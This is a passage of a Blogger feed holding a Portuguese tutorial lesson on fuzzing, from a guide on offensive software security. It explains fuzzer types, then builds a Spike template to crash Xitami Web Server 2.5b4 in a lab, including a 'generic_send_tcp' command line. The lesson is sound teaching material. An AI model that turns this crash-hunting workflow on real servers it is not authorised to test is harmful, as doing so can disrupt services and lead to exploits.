HANDLER"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikJMn5LIEfrtHPEivASNGrjkvEXwlg4pIfsUmJSG3iiHB7Qq2GaWwJER5C7ACwPdzjN3mOJMzZdm6Bafmml93aqYJZ_yJFwmxuidt2RVhJnGRLXV2v545RJExEEpfLRP6o2trej48bX-8CaV9ryot9es4nMq4iCNEvPxcVUu2M8uAvqxo4gECtD5lHKw\/s72-w640-h421-c\/limontec_seguranca_ofensiva_software.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2157924926610706248.post-7087871787630575561"},"published":{"$t":"2025-10-17T19:00:00.076-03:00"},"updated":{"$t":"2025-10-17T19:00:00.111-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#LTCode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentest"}],"title":{"type":"text","$t":"[0x19] Como fazer Fuzzing"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikJMn5LIEfrtHPEivASNGrjkvEXwlg4pIfsUmJSG3iiHB7Qq2GaWwJER5C7ACwPdzjN3mOJMzZdm6Bafmml93aqYJZ_yJFwmxuidt2RVhJnGRLXV2v545RJExEEpfLRP6o2trej48bX-8CaV9ryot9es4nMq4iCNEvPxcVUu2M8uAvqxo4gECtD5lHKw\/s849\/limontec_seguranca_ofensiva_software.png\" style=\"font-family: verdana; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"849\" height=\"421\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikJMn5LIEfrtHPEivASNGrjkvEXwlg4pIfsUmJSG3iiHB7Qq2GaWwJER5C7ACwPdzjN3mOJMzZdm6Bafmml93aqYJZ_yJFwmxuidt2RVhJnGRLXV2v545RJExEEpfLRP6o2trej48bX-8CaV9ryot9es4nMq4iCNEvPxcVUu2M8uAvqxo4gECtD5lHKw\/w640-h421\/limontec_seguranca_ofensiva_software.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEste tutorial faz parte do GUIA COMPLETO do professional em Segurança Ofensiva de Software,\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/www.limontec.com\/2023\/11\/guia-em-seguranca-ofensiva.html\"\u003Esaiba mais\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAula 25: \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+Fuzzing\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003EFuzzing\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E25.1: Resumo\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFuzzing é uma forma de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+an%C3%A1lise+de+vulnerabilidade\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003Eanálise de vulnerabilidade\u003C\/a\u003E, sendo uma técnica comum e relativamente simples empregada para\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Edescobrir novas vulnerabilidades em \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+aplica%C3%A7%C3%B5es+bin%C3%A1rias\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003Eaplicações binárias\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO processo consiste em:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEnviar à aplicação\u0026nbsp;vários casos de teste levemente anômalos (ou malformados).\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMonitorar a aplicação para identificar qualquer sinal de erro ou comportamento inesperado.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO objetivo final é encontrar falhas que permitam\u0026nbsp;executar \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+c%C3%B3digo+arbitr%C3%A1rio\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003Ecódigo arbitrário\u003C\/a\u003E (explorar a vulnerabilidade).\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA principal diferença entre Fuzzing e os testes de usuário tradicionais é o foco:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Teste+de+Usu%C3%A1rio\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003ETeste de Usuário\u003C\/a\u003E\u003C\/b\u003E: Roda o programa com muitas entradas normais para evitar que usuários encontrem erros.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EFuzzing\u003C\/b\u003E: Roda o programa com muitas \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=entradas+anormais\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003Eentradas anormais\u003C\/a\u003E (entradas que a aplicação não esperaria) para forçar um mau comportamento. O objetivo é encontrar\u0026nbsp;erros exploráveis antes que um atacante o faça, a fim de corrigi-los.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv\u003EAs entradas anômalas usadas no Fuzzing geralmente são:\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EArquivos (.pdf, .png, .wav, .mp3), explorando o formato do arquivo ou seus campos de dados.\u003C\/li\u003E\u003Cli\u003EBaseadas em Rede (protocolos como \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+HTTP\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003EHTTP\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+SOAP\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003ESOAP\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+SNMP\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003ESNMP\u003C\/a\u003E), explorando a comunicação e variando os campos de dados do protocolo.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EOs fuzzers são classificados em três tipos principais:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EBaseado em mutação\u003C\/b\u003E: Também chamado de \"\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dumb+Fuzzing\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003EDumb Fuzzing\u003C\/a\u003E\". Coleta amostras de dados normais (entradas válidas) e as embaralha ou modifica para criar entradas anômalas. Assume pouco ou nenhum conhecimento da estrutura da entrada.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EBaseado em Geração\u003C\/b\u003E: Chamado de \"\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Smart+Fuzzing\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003ESmart Fuzzing\u003C\/a\u003E\". Define novos testes com base em modelos da entrada e em formatos específicos que possam aumentar a probabilidade de gerar um erro, como no exemplo do nome do arquivo em uma requisição HTTP. Requer conhecimento da estrutura da entrada.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Evolucion%C3%A1rio+Fuzzing\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003EEvolucionário\u003C\/a\u003E\u003C\/b\u003E: Gera entradas baseadas na resposta da aplicação. O sistema tenta aprender sobre o comportamento do programa para evoluir os testes.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EO processo de Fuzzing apresenta desafios, sendo os principais:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Decis%C3%A3o+de+Parada+Fuzzing\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003EDecisão de Parada\u003C\/a\u003E\u003C\/b\u003E: Em métodos baseados em mutação, o fuzzer pode executar para sempre, gerando mutações infinitas sem encontrar um erro. É preciso decidir quando parar os testes.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EIdentificação do Erro\u003C\/b\u003E: Muitas aplicações possuem mecanismos de recuperação de erro (como tratamento de exceção), o que dificulta a identificação de um erro explorável. Por exemplo, um \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=buffer+overflow\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003Ebuffer overflow\u003C\/a\u003E pode ser recuperado pela aplicação.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EO ideal é executar o teste em uma cópia do binário da aplicação e anexar um depurador (debugger) (como o \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Immunity+Debugger\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003EImmunity Debugger\u003C\/a\u003E) para observar o fluxo de execução e o estado da memória no momento da falha, o que é característico de um teste \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=White+Box+testing\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003EWhite Box\u003C\/a\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E25.2: Desenvolvimento de código Fuzzing\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EVamos construir um template de fuzzing do \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Spike+Fuzzing+tool\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003ESpike\u003C\/a\u003E para identificar uma vulnerabilidade na aplicação Xitami Web Server versão\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E2.5b4 para \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Windows+XP\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003EWindows XP\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA ferramenta Spike é utilizada como um interpretador para enviar dados malformados a servidores TCP. Ela utiliza\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Escripts (Spike Scripts) para gerar e modificar\u003Ci\u003E\u0026nbsp;\u003C\/i\u003Evariáveis de comunicação, permitindo ao testador guiar o processo de Fuzzing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPrimeiramente inicie a aplicação vulnerável em sua máquina alvo. Em seguida, na máquina \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kali+Linux\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003EKali\u003C\/a\u003E inicie a captura de pacotes com o \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Wireshark\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003EWireshark\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWvi9VBxp7-K-bVFV4nQ3VYzaNiOblRPDfXTGXGk7DMcU5nLSUY-zgIqI6RwUpDoYiIHlIAr559TvMkHnda0AqPZQ60gnLGwoMPjYpjfAyc-kyG4I-wgTHllF6AnrZqX20RR5pO8biVGZNA0RnC9VzDWPGtkrRrbbp0YmkbAQMLNlaolSuS9acdJTLPQ\/s1439\/1_wireshark_tcp_follow.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"828\" data-original-width=\"1439\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWvi9VBxp7-K-bVFV4nQ3VYzaNiOblRPDfXTGXGk7DMcU5nLSUY-zgIqI6RwUpDoYiIHlIAr559TvMkHnda0AqPZQ60gnLGwoMPjYpjfAyc-kyG4I-wgTHllF6AnrZqX20RR5pO8biVGZNA0RnC9VzDWPGtkrRrbbp0YmkbAQMLNlaolSuS9acdJTLPQ\/w640-h368\/1_wireshark_tcp_follow.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFigura 1: Captura de pacotes TCP\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAcesse o servidor HTTP via navegador \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Firefox+browser\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003EFirefox\u003C\/a\u003E do Kali. Depois, aperte F5 para que o navegador solicite a atualização da página. No Wireshark você conseguirá identificar que o pacote foi capturado (Figura 1).\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3oDihl3bMGISZNIGSg6tcbuFUzKFk_o56B2NxHFcvttNaQL0FECYT8p1NCVbhAZ6nX-T9SNeLwzrbf9L7hFxKHqRBsz5Hwcr6FjbgZ8H-BTomxvJJboSgpB9sDOMg78FeSVgHNZ8xbwafOGdfSnkiZjXQNkHOMs0odIR7sC4hVO2MWx4TGlZQXeTdEg\/s963\/2_fuzzing_script.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"333\" data-original-width=\"963\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3oDihl3bMGISZNIGSg6tcbuFUzKFk_o56B2NxHFcvttNaQL0FECYT8p1NCVbhAZ6nX-T9SNeLwzrbf9L7hFxKHqRBsz5Hwcr6FjbgZ8H-BTomxvJJboSgpB9sDOMg78FeSVgHNZ8xbwafOGdfSnkiZjXQNkHOMs0odIR7sC4hVO2MWx4TGlZQXeTdEg\/w640-h222\/2_fuzzing_script.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFigura 2: Construído template de teste\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECom o modelo de requisição de atualização da página registrado pelo Wireshark podemos utiliza-lo\u0026nbsp;como base para construir o template de fuzzing do Spike (Figura 2).\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrvwKK_DYBHCoSJuQqI2yRSG3y-x1s0Ir7eEiPXUu-48i_71ai42ephSR76506kuoty68nY3uWodGLVi-ypPYHcQn8ZmaL5QebU-JUPDU-bw6vWHN_97qgWYNs7DDzLHk1ZVGYCimhwmHjnzMa8sKOvZTL_Ao_3CZNQK2QFT8Gsgs9tN0zUXUkbZjWeA\/s1550\/3_conexao_ok.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"821\" data-original-width=\"1550\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrvwKK_DYBHCoSJuQqI2yRSG3y-x1s0Ir7eEiPXUu-48i_71ai42ephSR76506kuoty68nY3uWodGLVi-ypPYHcQn8ZmaL5QebU-JUPDU-bw6vWHN_97qgWYNs7DDzLHk1ZVGYCimhwmHjnzMa8sKOvZTL_Ao_3CZNQK2QFT8Gsgs9tN0zUXUkbZjWeA\/w640-h338\/3_conexao_ok.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFigura 3: Teste conexão\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAntes de elaborar um template completo, teste se o básico está funcionando (Figura 3). Para executar o script de fuzzing utilize do comando: \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=generic_send_tcp\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003Egeneric_send_tcp\u003C\/a\u003E ip_alvo porta script.spk 0 0\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWJ8ohwPh5M646q69F4oJFzHzQJUK-CgViUex282WA8-iXNR1MD6q-bKxZTo4ds6EqemyJB-Q_YLXKW53r7GUTaMXxgoglSqaZlZyHEyF6b4UgV4x7zOpZ0KfKh9pls331gwngrAaX-Il3sd0MmmqXFuCl8k9hU6F_qOR2YOGe8Z6XDDaEPOSTQnAAVw\/s966\/codigo_geral.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"627\" data-original-width=\"966\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWJ8ohwPh5M646q69F4oJFzHzQJUK-CgViUex282WA8-iXNR1MD6q-bKxZTo4ds6EqemyJB-Q_YLXKW53r7GUTaMXxgoglSqaZlZyHEyF6b4UgV4x7zOpZ0KfKh9pls331gwngrAaX-Il3sd0MmmqXFuCl8k9hU6F_qOR2YOGe8Z6XDDaEPOSTQnAAVw\/w640-h416\/codigo_geral.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFigura 4: Template de fuzzing do Spike\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIdentificado o funcionamento visualizando um pacotes das requisições enviadas, construa um template para realizar fuzzing. Para esta aplicação vamos variar 8 strings com o comando s_string_variable() (Figura 4).\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyiAImkCAqRt1kIWoF8JIctr19-gcSJ58895yYtWKwFgxckKwJ91SOy3PHfo8OD4VXzQKZ0rhBX4ZdXQbW4XHeLxt16lSfb7GCEEJIabHbkSO91E9sl9PNuXW7nHKP2wRJjRHl35ueMgEUlO65qir41-0thlNdqjhNT3Chn9QZJKr2bOr-J1LjqsJitA\/s1714\/crash.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"756\" data-original-width=\"1714\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyiAImkCAqRt1kIWoF8JIctr19-gcSJ58895yYtWKwFgxckKwJ91SOy3PHfo8OD4VXzQKZ0rhBX4ZdXQbW4XHeLxt16lSfb7GCEEJIabHbkSO91E9sl9PNuXW7nHKP2wRJjRHl35ueMgEUlO65qir41-0thlNdqjhNT3Chn9QZJKr2bOr-J1LjqsJitA\/w640-h282\/crash.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFigura 5: Crash na aplicação\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIdentificado crash na aplicação ao executar a fuzzing variable de número 7. Como são 8 de 0 a 7 então o erro se dá na s_string_variable referente a \"If-Modified-Since:\" (Figura 5).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUtilizando o software Immunity, mencionado em aulas anteriores, é possível visualizar que o crash foi causado pela string \"\"DAV:displayname\" from scope()\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifIMQlOt-wdMKGRVgoHc_oCEXp5_8Bh8TJDRLp1--zNADvqVxzyn5jSnyXy6_NHxjsDRTF55k9B0F-ZdPOk6xLoqdV3hhzS_W915dTTGfsEoQAUfDtAJl6LadtJxlcPiX5l-aXvTRD0ERb1v6vEMU0EpxjqP55KPOPFhkNU0FNHEUJMZpSSu7tk24sAw\/s969\/1_variable.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"969\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifIMQlOt-wdMKGRVgoHc_oCEXp5_8Bh8TJDRLp1--zNADvqVxzyn5jSnyXy6_NHxjsDRTF55k9B0F-ZdPOk6xLoqdV3hhzS_W915dTTGfsEoQAUfDtAJl6LadtJxlcPiX5l-aXvTRD0ERb1v6vEMU0EpxjqP55KPOPFhkNU0FNHEUJMZpSSu7tk24sAw\/w640-h254\/1_variable.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFigura 6: Reconstrução template\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENo Wireshark é certo que apareceu centenas de requisições. Então para filtrar menos requisições, o template foi reconstruído\u0026nbsp;com apenas uma fuzzing variable (Figura 6).\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJwCfdzvoPtIXErDBkq1QHuxs6lMm9jo59c3AWTlijmUsJt55viL8YR1MkHidrVcumRPZ2St0UPQaC37MyC15_4UxquKFJ4YE658pCh8ECVYj60TXiPS-sYWaeeXtEhjjskqbhLfybSZhgpa9Pj6cFwVd1NY2_4tQpis-ftzx5yztja0Fgy3V48MNAUA\/s491\/2_start_fuzzing.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"266\" data-original-width=\"491\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJwCfdzvoPtIXErDBkq1QHuxs6lMm9jo59c3AWTlijmUsJt55viL8YR1MkHidrVcumRPZ2St0UPQaC37MyC15_4UxquKFJ4YE658pCh8ECVYj60TXiPS-sYWaeeXtEhjjskqbhLfybSZhgpa9Pj6cFwVd1NY2_4tQpis-ftzx5yztja0Fgy3V48MNAUA\/w640-h346\/2_start_fuzzing.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFigura 7: Realizando fuzzing\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EReinicie o Wireshark e realize o fuzzing (Figura 7).\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 